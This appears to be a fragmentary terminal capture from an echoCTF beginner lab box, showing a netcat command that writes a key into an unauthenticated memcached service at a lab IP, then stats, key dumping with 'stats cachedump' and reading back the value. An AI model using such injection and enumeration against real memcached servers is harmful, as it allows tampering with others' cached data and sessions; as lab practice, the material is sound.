 ❯ echo -e 'set REMOTE_ADDR 0 2592000 4\r\ntest\r' | nc -nv -w 1 10.0.100.142 11211
(UNKNOWN) [10.0.100.142] 11211 (?) open
STORED
1
~/Documents/echoctf/boxes/beginner/smithers ✔
STAT items:1:evicted_unfetched 0
STAT items:1:evicted_active 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 1
STAT items:1:lrutail_reflocked 60
2
STAT items:1:moves_to_cold 45
STAT items:1:moves_to_warm 41
STAT items:1:moves_within_lru 0
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 45
STAT items:1:hits_to_temp 0
STAT items:2:number 1
STAT items:2:number_hot 0
STAT items:2:number_warm 0
STAT items:2:number_cold 1
STAT items:2:age_hot 0
STAT items:2:age_warm 0
STAT items:2:age 21
STAT items:2:evicted 0
STAT items:2:evicted_nonzero 0
STAT items:2:evicted_time 0
STAT items:2:outofmemory 0
STAT items:2:tailrepairs 0
STAT items:2:reclaimed 0
STAT items:2:expired_unfetched 0
STAT items:2:evicted_unfetched 0
STAT items:2:evicted_active 0
STAT items:2:crawler_reclaimed 0
STAT items:2:crawler_items_checked 21
STAT items:2:lrutail_reflocked 460
STAT items:2:moves_to_cold 479
STAT items:2:moves_to_warm 236
STAT items:2:moves_within_lru 0
STAT items:2:direct_reclaims 0
STAT items:2:hits_to_hot 7
STAT items:2:hits_to_warm 0
STAT items:2:hits_to_cold 481
STAT items:2:hits_to_temp 0
END
stats cachedump 1 0
ITEM REMOTE_ADDR [4 b; 1638046726 s]
END
3
get REMOTE_ADDR
VALUE REMOTE_ADDR 0 4
test